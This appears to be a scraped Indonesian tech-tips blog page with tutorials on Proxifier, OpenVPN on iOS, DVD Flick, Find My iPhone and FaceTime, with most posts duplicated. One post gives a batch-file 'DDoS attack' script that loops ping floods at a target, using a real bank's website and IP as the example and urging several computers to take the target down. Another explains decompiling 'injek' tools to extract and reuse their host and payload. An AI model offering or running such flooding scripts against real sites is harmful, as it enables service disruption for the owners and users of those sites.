Cara menggunakan proxifier SSh untuk game online dengan mudah dan Gratis - Dalam Perjumpaan kita hari ini saya telah mengupdate sebuah artikel yang mungkin dapat berguna bagi anda yakni tentang penggunaan internet SSH dan proxifier, bertikut ini adalah beberapa langkah Cara menggunakan proxifier SSh untuk game online dengan mudah dan Gratis yang dapat anda baca selengkapnya dibawah ini :
Pada kesempatan ini saya ingin memberikan contoh game Modoo Marble.
Untuk langkah-langkahnya bisa anda simak seperti langkah berikut ini:
Buka folder game Modoo Marble anda
- MMGUpdater.exe
- ModooMarble.exe
- ModooMarble.bin
Kemudian file di atas add di Proxification Rule Proxifier anda
applications target :
- MMGUpdater.exe
- ModooMarble.exe
- ModooMarble.bin
Target port dan host :
- any
Action :
- Pilih proxy SSH yang aktif
Contoh : Proxy socks5 127.0.0.1:1080
Jangan lupa add IE (internet Explorer) di Proxifier,karena beberapa launcher game tergantung dari IE ketika proses login
Selamat mencoba
Semoga berhasil.
Sekian beberapa tutorial Cara menggunakan proxifier SSh untuk game online dengan mudah dan Gratis yang dapat saya berikan, semoga dapat berguna dan bermanfaat. Terima Kasih atas kunjungannya
Tips trik Memasang berbagai Barang, Aksesoris, Gadget, dan Barang Elektronik lain paling Mudah
Saturday, March 1, 2014
Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap
Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap - Dalam Perjumpaan kita hari ini saya telah membuat sebuah artikel tutorial tentang bagaimana cara menyetting openvpn di gadgetn anda yang menggunakan operasi sistem iOS terbaru, Berikut ini adalah ulasan lengkap Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap :
 Langkah pertama adalah dengan mendownload aplikasi OpenVPN Connect melalui iTunes Apps Store yang ada di iTunes versi desktop atau langsung dari iPhone atau iPad anda. Pastikan baik iTunes maupun iPhone/iPad sudah terdapat aplikasi OpenVPN Connect sebelum kita menuju langkah selanjutnya.
Langkah pertama adalah dengan mendownload aplikasi OpenVPN Connect melalui iTunes Apps Store yang ada di iTunes versi desktop atau langsung dari iPhone atau iPad anda. Pastikan baik iTunes maupun iPhone/iPad sudah terdapat aplikasi OpenVPN Connect sebelum kita menuju langkah selanjutnya.
Sambungkan iPhone/iPad kita ke iTunes. Setelah tersambung, pilih iPhone/iPad anda pada pilihan “DEVICES“, kemudian pilih tab “Apps“, kemudian scroll kebawah, pilih OpenVPN.
Setelah muncul tampilan seperti diatas, klik tombol “Add“, dan tambahkan file ovpn dan ca.crt. Kemudian tekan tombol “Sync“, agar memastikan kedua file tersebut tertransfer ke iPhone/iPad.
Selanjutnya jalankan aplikasi OpenVPN Connect di iPhone/iPad anda. Akan muncul tampilan seperti gambar dibawah ini. Menunjukkan bahwa file ovpn & ca.crt dikenali oleh OpenVPN Connect, dan otomatis akan dibaca sebagai profil.
Klik tombol “+” untuk menambahkan profil ke iPhone/iPad kita.
Jika internal certificate tidak keluar, tambahkan saja dengan internal certificate dari iPhone/iPad anda.
Kemudian masukkan username & password yang sudah anda buat di server OpenVPN. Tekan tombol “Save” jika anda ingin menyimpan username & password. Untuk memulai koneksi, geser tombol kecil yang ada di bawah status “Disconnected”.
Terakhir, buka browser Safari (atau browser favorit anda lainnya), kunjungi situs www.whatismyip.com, jika menunjukkan ip address server OpenVPN, berarti koneksi sudah sukses
Sekian dan Terima Kasih, semoga dengan artikel tutorial diatas dapat membantu anda dan memudahkan anda dalam proses Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap.
 Langkah pertama adalah dengan mendownload aplikasi OpenVPN Connect melalui iTunes Apps Store yang ada di iTunes versi desktop atau langsung dari iPhone atau iPad anda. Pastikan baik iTunes maupun iPhone/iPad sudah terdapat aplikasi OpenVPN Connect sebelum kita menuju langkah selanjutnya.
Langkah pertama adalah dengan mendownload aplikasi OpenVPN Connect melalui iTunes Apps Store yang ada di iTunes versi desktop atau langsung dari iPhone atau iPad anda. Pastikan baik iTunes maupun iPhone/iPad sudah terdapat aplikasi OpenVPN Connect sebelum kita menuju langkah selanjutnya.Sambungkan iPhone/iPad kita ke iTunes. Setelah tersambung, pilih iPhone/iPad anda pada pilihan “DEVICES“, kemudian pilih tab “Apps“, kemudian scroll kebawah, pilih OpenVPN.
Setelah muncul tampilan seperti diatas, klik tombol “Add“, dan tambahkan file ovpn dan ca.crt. Kemudian tekan tombol “Sync“, agar memastikan kedua file tersebut tertransfer ke iPhone/iPad.
Selanjutnya jalankan aplikasi OpenVPN Connect di iPhone/iPad anda. Akan muncul tampilan seperti gambar dibawah ini. Menunjukkan bahwa file ovpn & ca.crt dikenali oleh OpenVPN Connect, dan otomatis akan dibaca sebagai profil.
Klik tombol “+” untuk menambahkan profil ke iPhone/iPad kita.
Jika internal certificate tidak keluar, tambahkan saja dengan internal certificate dari iPhone/iPad anda.
Kemudian masukkan username & password yang sudah anda buat di server OpenVPN. Tekan tombol “Save” jika anda ingin menyimpan username & password. Untuk memulai koneksi, geser tombol kecil yang ada di bawah status “Disconnected”.
Terakhir, buka browser Safari (atau browser favorit anda lainnya), kunjungi situs www.whatismyip.com, jika menunjukkan ip address server OpenVPN, berarti koneksi sudah sukses
Sekian dan Terima Kasih, semoga dengan artikel tutorial diatas dapat membantu anda dan memudahkan anda dalam proses Cara setting menggunakan openvpn di iphone iPad iPod iOs lengkap.
Friday, February 28, 2014
Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya
Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya - bagi anda yang saat ini membuka sebuah usaha internet (warnet), untuk menjamin dan meningkatkan keamanan server pada warnet anda, saya akan memberikan sebuah artikel menarik untuk anda agar anda bisa meningkatkan keamanan server anda, Berikut ini adalah Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya :
 LANGKAH 1:
LANGKAH 1:
Copy code-code dibawah ini :
Code:
@echo off
mode 67,16
title DDOS Attack
color 0a
cls
echo.
echo DDOS With Batchfile
echo.
set /p x=Server-Target:
echo.
ping %x%
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0c
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
LANGKAH 2:
Buka application notepad dan paste code-code diatas tadi.
LANGKAH 3:
Save file anda seperti dibawah :
File Name : DDoS Attack.bat
Save As Type : All File <--- PENTING
Quote: bisa disave dgn namafile bebas sesuka bro n sist..
tapi ingat , File Extensi harus berformat .Bat
Cara-cara menggunakannya :
1. Double click file anda itu.
2. Akan tertera : Server-Target:
Masukkan alamat/url website anda.pastikan tidak ada http:// di depan dan / di belakang url.
Quote:Contoh :
Sebelum = http://www.cbbank.com.mm/
Tukarkan kepada = www[.]cbbank[.]com[.]mm
*hilangkan tanda '[]'.
Setelah memasukkan url itu, tekan enter.
LANGKAH 4:
Selepas itu, website itu akan di-ping untuk mendapatkan ip address.Anda memerlukan IP Address itu.
Setelah selesai ping, akan keluar seperti ini :
Pinging http://www.cbbank.coim.mm
[122.248.112.137 with 32 bytes of data:
Reply from 122.248.112.137: bytes=32 time=30ms TTL=56
Reply from 122.248.112.137: bytes=32 time=40ms TTL=55
Reply from 122.248.112.137: bytes=32 time=24ms TTL=56
Reply from 122.248.112.137: bytes=32 time=36ms TTL=56
Ping statistics for 122.248.112.137:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 24ms, Maximum = 40ms, Average = 32ms
122.248.112.137 <----- IP address bagi http://www.cbbank.com.mm
Quote: cara sama kok untuk web yg lain
4. Selepas itu, akan terpapar di tool itu : ip Host:
Masukkan saja ip address yg anda dapat tadi.
Contoh :
ip Host:122.248.112.137
dan tekan enter.
5. Pada akhirnya akan keluar pula : Packet Size :
Letakkan letakkan semau anda sebagai POWER !
Contoh :
Packet Size : 10000000
(packet size sesuai dengan sesuka hati anda)
Dan tekan enter.
6. Akan terpapar : Attacking Server 122.248.112.137
Itu bermakna tool itu sedang menjalankan tugasnya(DDoS).
Jika ingin hasil yang maksimal , harus DDOS dengan beberapa komputer biar cepat down targetnya.
Bagi para Admin Server untuk selalu meningkatkan keamanan servernya. Salah satunya bisa menggunakan DDOS Protection, dll.
Sekian perjumpaan kita kali ini, semoga dengan adanya artikel tutorial Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya diatas, keamanan server anda menjadi terus meningkat. Terima kasih karena anda sudah berkunjung...:)
 LANGKAH 1:
LANGKAH 1: Copy code-code dibawah ini :
Code:
@echo off
mode 67,16
title DDOS Attack
color 0a
cls
echo.
echo DDOS With Batchfile
echo.
set /p x=Server-Target:
echo.
ping %x%
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0c
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
LANGKAH 2:
Buka application notepad dan paste code-code diatas tadi.
LANGKAH 3:
Save file anda seperti dibawah :
File Name : DDoS Attack.bat
Save As Type : All File <--- PENTING
Quote: bisa disave dgn namafile bebas sesuka bro n sist..
tapi ingat , File Extensi harus berformat .Bat
Cara-cara menggunakannya :
1. Double click file anda itu.
2. Akan tertera : Server-Target:
Masukkan alamat/url website anda.pastikan tidak ada http:// di depan dan / di belakang url.
Quote:Contoh :
Sebelum = http://www.cbbank.com.mm/
Tukarkan kepada = www[.]cbbank[.]com[.]mm
*hilangkan tanda '[]'.
Setelah memasukkan url itu, tekan enter.
LANGKAH 4:
Selepas itu, website itu akan di-ping untuk mendapatkan ip address.Anda memerlukan IP Address itu.
Setelah selesai ping, akan keluar seperti ini :
Pinging http://www.cbbank.coim.mm
[122.248.112.137 with 32 bytes of data:
Reply from 122.248.112.137: bytes=32 time=30ms TTL=56
Reply from 122.248.112.137: bytes=32 time=40ms TTL=55
Reply from 122.248.112.137: bytes=32 time=24ms TTL=56
Reply from 122.248.112.137: bytes=32 time=36ms TTL=56
Ping statistics for 122.248.112.137:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 24ms, Maximum = 40ms, Average = 32ms
122.248.112.137 <----- IP address bagi http://www.cbbank.com.mm
Quote: cara sama kok untuk web yg lain
4. Selepas itu, akan terpapar di tool itu : ip Host:
Masukkan saja ip address yg anda dapat tadi.
Contoh :
ip Host:122.248.112.137
dan tekan enter.
5. Pada akhirnya akan keluar pula : Packet Size :
Letakkan letakkan semau anda sebagai POWER !
Contoh :
Packet Size : 10000000
(packet size sesuai dengan sesuka hati anda)
Dan tekan enter.
6. Akan terpapar : Attacking Server 122.248.112.137
Itu bermakna tool itu sedang menjalankan tugasnya(DDoS).
Jika ingin hasil yang maksimal , harus DDOS dengan beberapa komputer biar cepat down targetnya.
Bagi para Admin Server untuk selalu meningkatkan keamanan servernya. Salah satunya bisa menggunakan DDOS Protection, dll.
Sekian perjumpaan kita kali ini, semoga dengan adanya artikel tutorial Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya diatas, keamanan server anda menjadi terus meningkat. Terima kasih karena anda sudah berkunjung...:)
Cara menggunakan delphi decompiler untuk injek/aplikasi/software dari delphi dengan mudah dan pnduan lengkap
Cara menggunakan delphi decompiler untuk injek/aplikasi/software dari delphi dengan mudah dan pnduan lengkap - Pada perjumpaan kita di pagi yang dingin tetapi cerah ini, kita akan membahas tentang sebuah tutorial komputer yang menarik untuk anda baca dan pelajari, Berikut ini adalah beberapa langkah yang bisa anda praktekkan secara langsung Cara menggunakan delphi decompiler untuk injek/aplikasi/software dari delphi dengan mudah dan pnduan lengkap dibawah ini :
Delphi Decompiler adalah software untuk membongkar aplikasi yang terbuat dari Delphi. terkadang kita harus membongkar sebuah aplikasi dalan hal ini Injek. kenapa harus dibongkar ? ya karena kita ingin tahu isi dari injek tersebut untuk melihat detailnya terutama pada bagian host atau payload dari injek tersebut. nah setelah kita mengetahui host ataupun payloadnya tentu kita akan bisa lebih mudah memodifikasi ataupun membuat lagi injek dengan tampilan lebih bagus tentunya. karena salah satu rahasia bekerjanya sebuah injek adalah pada bagian host dan payloadnya. jika keduanya sudah di ketahui pasti injek yang akan kita buat nantinya kemungkinan besa juga bisa bekerja dengan baik dan memuaskan. aplikasi ini khusus untuk delphi dan bongkarlah injek yang masih bisa bekerja dengan baik ataupun injek yang kenceng hehehe.
Delphi Decompiler adalah software untuk membongkar aplikasi yang terbuat dari Delphi. terkadang kita harus membongkar sebuah aplikasi dalan hal ini Injek. kenapa harus dibongkar ? ya karena kita ingin tahu isi dari injek tersebut untuk melihat detailnya terutama pada bagian host atau payload dari injek tersebut. nah setelah kita mengetahui host ataupun payloadnya tentu kita akan bisa lebih mudah memodifikasi ataupun membuat lagi injek dengan tampilan lebih bagus tentunya. karena salah satu rahasia bekerjanya sebuah injek adalah pada bagian host dan payloadnya. jika keduanya sudah di ketahui pasti injek yang akan kita buat nantinya kemungkinan besa juga bisa bekerja dengan baik dan memuaskan. aplikasi ini khusus untuk delphi dan bongkarlah injek yang masih bisa bekerja dengan baik ataupun injek yang kenceng hehehe.
*Aplikasi tersebut tidak perlu di instal. tinggal di extract lalu klik 2x .exenya. tunggu beberapa detik hingga muncul kotak merah seperti gambar di atas kemudian klik I AGREE dan aplikasinya siap di gunakan
Image2 Cara Membongkar Injek
Delphi Decompiler >>> Download Klik Disini
Password DeDe >>>> Download Klik Disini
Cukup sekian perjumpaan kita dihari ini semoga dengan adanya artikel tutorial Cara menggunakan delphi decompiler untuk injek/aplikasi/software dari delphi dengan mudah dan pnduan lengkap diatas dapat memberikan kemudahan dan manfaat bagi anda. Terima Kasih atas Kunjungan anda...:D
Thursday, February 27, 2014
Cara menggunakan dvd flick lengkap memback up file video agar bisa dibuka di DVD/CD dengan mudah
Cara menggunakan dvd flick lengkap memback up file video agar bisa dibuka di DVD/CD dengan mudah - Pada pertemuan kita hari ini saya telah membuat sebuah artikel menarik dan berguna bagi anda yakni tutorial bagaimana cara membuat/membakar/memback up file video agar bisa dibuka dengan CD/DVD player. Berikut ini anda bisa mengikuti langkah-langkah Cara menggunakan dvd flick lengkap memback up file video agar bisa dibuka di DVD/CD dengan mudah :
Disini terlebih dahulu kita harus mendownload aplikasi burning-nya DVD Flick, bisa kalian download sendiri aplikasinya disitus resmi DVD FLICK DISINI.
Untuk melakukan proses burningnya, silahkan ikuti langkah-langkah berikut.
1.masukkan kaset dvd kosong yg akan kita burning ke dalam disk drive komputer/laptop.
2.instal terlebih dahulu DVD flick yg kalian download tadi, kemudian buka aplikasinya.
3.klik project setting, lalu akan terbuka jendela baru. Pada bagian general isikan nama dvd pada bagian title.
di bagian video, pilih PAL pada bagian target format.
pada bagian burning, beri tanda pada bagian "burn prject to disc", kemudian klik accept.
4.Setelah itu kita akan kembali pada jendela pertama, klik add title pada bagian samping, lalu pada jendela yg muncul pilih file video yg akan kita burn. Disini kita bisa sekaligus memilihnya dalam jumlah banyak (multiple selection), caranya blok saja file-file yg akan di burn atau dengan ctrl + klik file yg diinginkan, lalu klik open.
5.Pilih menu setting pada bagian atas, disini kita akan memilih tampilan utama pada DVD-nya nanti atau tampilah sebelum video dimulai, seperti contoh saya memilih tampilan "plasma sphere", lalu klik accept.
6.Kemudian kita akan memulai proses burning-nya, klik "create DVD" pada bagian atas, jika muncul jendel seperti dibawah ini klik saja ok.
7.Lalu proses burning akan berjalan, di proses ini kita harus cukup bersabar, karna dari apa yg pernah saya lakukan untuk membuat 1 DVD penuh memerlukan waktu kurang lebih 3 JAM hingga prosesnya selesai, karna di proses inilah file video tersebut langsung di convert format-nya agar bisa terbaca oleh dvd player-nya nanti.
Nah jika proses sudah selesai silahkan tutup aplikasi DVD FLICK-nya dan bisa kalian cek langsung hasilnya di DVD player kalian atau dari komputer dengan program Cyberlink power DVD
Disini terlebih dahulu kita harus mendownload aplikasi burning-nya DVD Flick, bisa kalian download sendiri aplikasinya disitus resmi DVD FLICK DISINI.
Untuk melakukan proses burningnya, silahkan ikuti langkah-langkah berikut.
1.masukkan kaset dvd kosong yg akan kita burning ke dalam disk drive komputer/laptop.
2.instal terlebih dahulu DVD flick yg kalian download tadi, kemudian buka aplikasinya.
3.klik project setting, lalu akan terbuka jendela baru. Pada bagian general isikan nama dvd pada bagian title.
di bagian video, pilih PAL pada bagian target format.
pada bagian burning, beri tanda pada bagian "burn prject to disc", kemudian klik accept.
4.Setelah itu kita akan kembali pada jendela pertama, klik add title pada bagian samping, lalu pada jendela yg muncul pilih file video yg akan kita burn. Disini kita bisa sekaligus memilihnya dalam jumlah banyak (multiple selection), caranya blok saja file-file yg akan di burn atau dengan ctrl + klik file yg diinginkan, lalu klik open.
5.Pilih menu setting pada bagian atas, disini kita akan memilih tampilan utama pada DVD-nya nanti atau tampilah sebelum video dimulai, seperti contoh saya memilih tampilan "plasma sphere", lalu klik accept.
6.Kemudian kita akan memulai proses burning-nya, klik "create DVD" pada bagian atas, jika muncul jendel seperti dibawah ini klik saja ok.
7.Lalu proses burning akan berjalan, di proses ini kita harus cukup bersabar, karna dari apa yg pernah saya lakukan untuk membuat 1 DVD penuh memerlukan waktu kurang lebih 3 JAM hingga prosesnya selesai, karna di proses inilah file video tersebut langsung di convert format-nya agar bisa terbaca oleh dvd player-nya nanti.
Nah jika proses sudah selesai silahkan tutup aplikasi DVD FLICK-nya dan bisa kalian cek langsung hasilnya di DVD player kalian atau dari komputer dengan program Cyberlink power DVD
Cara menggunakan aplikasi find my iphone untuk digunakan menemukan iPhone iPad iPod yang hilang dengan mudah
Cara menggunakan aplikasi find my iphone untuk digunakan menemukan iPhone iPad iPod yang hilang dengan mudah - Dalam kesempatan kita hari ini saya telah membuat sebuah artikel tutorial yang berguna bagi anda yakni tentang Cara menggunakan aplikasi find my iphone untuk digunakan menemukan iPhone iPad iPod yang hilang dengan mudah yang hilang dengan mudah yang dapat anda baca selengkapnya artikel ini dibawah ini :
 Hal-hal yang bisa kita lakukan dengan aplikasi Find My iPhone ini adalah:
Hal-hal yang bisa kita lakukan dengan aplikasi Find My iPhone ini adalah:
- Melacak lokasi iPad atau iPhone melalui peta.
- Memunculkan pesan anda pada layar utama iPad dan mengeluarkan suara khusus dengan volume penuh, walau iPad tersebut dalam posisi mute.
- Mengunci iPad anda dengan Remote Lock. Jadi iPad tersebut bisa anda kunci dengan password secara jarak jauh untuk memblok akses ke dalamnya.
- Menghapus seluruh isi iPad dengan Remote Wipe. Jadi anda bisa menghilangkan seluruh data di dalam iPad tersebut dari jarak jauh. Dengan begitu tidak ada pihak yang bisa mengambil data anda yang tersimpan di dalamnya.
Cara Melacak IPad,IPhone,IPod yang Hilang dengan aplikasi Find My iPhone
Pertama, anda install dulu aplikasi Find My iPhone. Untuk mendownload aplikasi Find My iPhone, silakan klik di sini.
Kemudian, buka iCloud (http://www.icloud.com), membuat akun atau kalau sudah punya akun silahkan masuk ke akun iCloud Anda.
a. Masuk ke pengaturan.
b. Sentuh ikon iCloud
c. Sentuh Account dan sign ke iCloud.
iCloud
Pastikan bahwa Aplikasi Find My iPad diatur dalam posisi ON.
Kemudian, Pada Mac, Windows, atau Linux PC, pergi ke website iCloud -www.icloud.com - dan log ke akun iCloud anda.
Anda akan melihat ikon iCloud pada layar-klik pada Find My iPhone.
Find My iPhone
Layar berikutnya akan menunjukkan kepada Anda semua perangkat iOS.
Perangkat iOS yang terdeteksi
Dilayar anda akan lihat titik hijau kecil di sebelah nama perangkat. Jika Anda melihat titik hijau di iPad Anda-Anda sedang beruntung karena gadget anda sedang Online.
Lokasi gadget anda
Klik pada perangkat yang Anda ingin cari. Titik hijau yang terlihat itu adalah iPad atau iPhone Anda dan peta akan menunjukkan lokasi iPad Anda dan ketika itu terakhir terletak.
Sentuh ikon di sebelah nama iPad Anda dan Anda akan memiliki tiga pilihan yaitu:
a. Play sound or Send Message; Kirim kode suara atau kirim pesan.
b. Remote Lock; Kunci perangkat gadget anda
c. Remote Wipe; untuk menghapus data-data penting dalam gadget anda (agar tidak bisa dilihat orang lain yang memegang gadget anda).
Jika Anda berpikir seseorang meminjam iPad Anda, klik pada Play suara atau mengirim pesan untuk segera mengembalikannya. Anda akan melihat kotak dialog untuk mengetik dalam pesan. Ketika Anda selesai, klik tombol Send/Kirim.
Kirim pesan ke gadget anda
Setelah anda mengirim maka pesan akan ditampilkan pada iPad - di mana pun itu. Pesan ini terlihat ketika iPad terkunci dan ditampilkan lagi ketika iPad dibuka. Jika anda pikir gadget anda sudah dicuri dan tidak mungkin kembali, maka gunakan saja fasilitas Remote Lock dan Remote Wipe untuk mengunci dan menghapus data-data anda dan memastikan bahwa informasi Anda tidak dibaca/dicuri bersama dengan iPad Anda yang hilang tersebut.
Bagaimana Melacak iPad atau iPhone jika gadget dalam kondisi Offline ?
Meski iPad sedang Offline, anda tetap bisa hubungi gadget anda
Jika dalam pelacakan gadget anda ternyata anda menemukan bahwa gadget anda dalam posisi Offline atau mati, maka anda masih bisa melakukan beberapa hal, yaitu:
a. Play sound or Send Message; Kirim kode suara atau kirim pesan.
b. Remote Lock; Kunci perangkat gadget anda
c. Remote Wipe; untuk menghapus data-data penting dalam gadget anda
d. Dan ada fasilitas untuk mengirimkan Email ke Anda ketika iPad ditemukan (centang saja pada ceklist yang ada).
 Hal-hal yang bisa kita lakukan dengan aplikasi Find My iPhone ini adalah:
Hal-hal yang bisa kita lakukan dengan aplikasi Find My iPhone ini adalah:- Melacak lokasi iPad atau iPhone melalui peta.
- Memunculkan pesan anda pada layar utama iPad dan mengeluarkan suara khusus dengan volume penuh, walau iPad tersebut dalam posisi mute.
- Mengunci iPad anda dengan Remote Lock. Jadi iPad tersebut bisa anda kunci dengan password secara jarak jauh untuk memblok akses ke dalamnya.
- Menghapus seluruh isi iPad dengan Remote Wipe. Jadi anda bisa menghilangkan seluruh data di dalam iPad tersebut dari jarak jauh. Dengan begitu tidak ada pihak yang bisa mengambil data anda yang tersimpan di dalamnya.
Cara Melacak IPad,IPhone,IPod yang Hilang dengan aplikasi Find My iPhone
Pertama, anda install dulu aplikasi Find My iPhone. Untuk mendownload aplikasi Find My iPhone, silakan klik di sini.
Kemudian, buka iCloud (http://www.icloud.com), membuat akun atau kalau sudah punya akun silahkan masuk ke akun iCloud Anda.
a. Masuk ke pengaturan.
b. Sentuh ikon iCloud
c. Sentuh Account dan sign ke iCloud.
iCloud
Pastikan bahwa Aplikasi Find My iPad diatur dalam posisi ON.
Kemudian, Pada Mac, Windows, atau Linux PC, pergi ke website iCloud -www.icloud.com - dan log ke akun iCloud anda.
Anda akan melihat ikon iCloud pada layar-klik pada Find My iPhone.
Find My iPhone
Layar berikutnya akan menunjukkan kepada Anda semua perangkat iOS.
Perangkat iOS yang terdeteksi
Dilayar anda akan lihat titik hijau kecil di sebelah nama perangkat. Jika Anda melihat titik hijau di iPad Anda-Anda sedang beruntung karena gadget anda sedang Online.
Lokasi gadget anda
Klik pada perangkat yang Anda ingin cari. Titik hijau yang terlihat itu adalah iPad atau iPhone Anda dan peta akan menunjukkan lokasi iPad Anda dan ketika itu terakhir terletak.
Sentuh ikon di sebelah nama iPad Anda dan Anda akan memiliki tiga pilihan yaitu:
a. Play sound or Send Message; Kirim kode suara atau kirim pesan.
b. Remote Lock; Kunci perangkat gadget anda
c. Remote Wipe; untuk menghapus data-data penting dalam gadget anda (agar tidak bisa dilihat orang lain yang memegang gadget anda).
Jika Anda berpikir seseorang meminjam iPad Anda, klik pada Play suara atau mengirim pesan untuk segera mengembalikannya. Anda akan melihat kotak dialog untuk mengetik dalam pesan. Ketika Anda selesai, klik tombol Send/Kirim.
Kirim pesan ke gadget anda
Setelah anda mengirim maka pesan akan ditampilkan pada iPad - di mana pun itu. Pesan ini terlihat ketika iPad terkunci dan ditampilkan lagi ketika iPad dibuka. Jika anda pikir gadget anda sudah dicuri dan tidak mungkin kembali, maka gunakan saja fasilitas Remote Lock dan Remote Wipe untuk mengunci dan menghapus data-data anda dan memastikan bahwa informasi Anda tidak dibaca/dicuri bersama dengan iPad Anda yang hilang tersebut.
Bagaimana Melacak iPad atau iPhone jika gadget dalam kondisi Offline ?
Meski iPad sedang Offline, anda tetap bisa hubungi gadget anda
Jika dalam pelacakan gadget anda ternyata anda menemukan bahwa gadget anda dalam posisi Offline atau mati, maka anda masih bisa melakukan beberapa hal, yaitu:
a. Play sound or Send Message; Kirim kode suara atau kirim pesan.
b. Remote Lock; Kunci perangkat gadget anda
c. Remote Wipe; untuk menghapus data-data penting dalam gadget anda
d. Dan ada fasilitas untuk mengirimkan Email ke Anda ketika iPad ditemukan (centang saja pada ceklist yang ada).
Wednesday, February 26, 2014
Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis
Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis - Bagi anda pengguna smartphone dari produk Apple yakni iPhone, Kali ini saya telah membuat sebuah tutorial yang mungkin dapat berguna dan bermanfaat bagi anda yakni tentang Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis yang dapat anda baca selengkapnya dibawah ini :
Apa sih sebenarnya FaceTime itu? FaceTime istilah dari Apple untuk Video Call, dengan FaceTime kita bisa berbicara langsung dengan orang (pengguna iPad, iPhone atau iPod Touch) sambil menatap wajah orang tersebut di layar iPad!
Sebelum menggunakan FaceTime pastikan fitur ini sudah diaktifkan di iPhone, iPad atau iPod Touch. Masuk ke menu Setting – Facetime dan pastikan sudan di ON kan. Dan Anda sudah memasukan Apple ID Anda.
Bagaimana cara menggunakan FaceTime? Untuk menggunakan FaceTime, Anda tinggal menjalankan Aplikasi FaceTime dengan menyentuh icon FaceTime di iPad, iPhone atau iPod Touch.
Selanjutnya Anda akan masuk ke All Contact atau PhoneBook Anda. Pilih orang yang akan diajak FaceTime. Pada Contact Info, sentuh pada bagian email untuk memulai melakukan FaceTime dengan Teman atau Keluarga Anda.
Dan Anda bisa langsung melakukan Facetime
Sekian dan terima kasih semoga dengan artikel tutorial tentang Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis dapat membantu dan berguna bagi anda pengguna setia Apple iPhone,...:)
Apa sih sebenarnya FaceTime itu? FaceTime istilah dari Apple untuk Video Call, dengan FaceTime kita bisa berbicara langsung dengan orang (pengguna iPad, iPhone atau iPod Touch) sambil menatap wajah orang tersebut di layar iPad!
Sebelum menggunakan FaceTime pastikan fitur ini sudah diaktifkan di iPhone, iPad atau iPod Touch. Masuk ke menu Setting – Facetime dan pastikan sudan di ON kan. Dan Anda sudah memasukan Apple ID Anda.
Bagaimana cara menggunakan FaceTime? Untuk menggunakan FaceTime, Anda tinggal menjalankan Aplikasi FaceTime dengan menyentuh icon FaceTime di iPad, iPhone atau iPod Touch.
Selanjutnya Anda akan masuk ke All Contact atau PhoneBook Anda. Pilih orang yang akan diajak FaceTime. Pada Contact Info, sentuh pada bagian email untuk memulai melakukan FaceTime dengan Teman atau Keluarga Anda.
Dan Anda bisa langsung melakukan Facetime
Sekian dan terima kasih semoga dengan artikel tutorial tentang Cara menggunakan facetime di iphone 4 dengan wifi Internet untuk Video call Gratis dapat membantu dan berguna bagi anda pengguna setia Apple iPhone,...:)
Subscribe to:
Posts (Atom)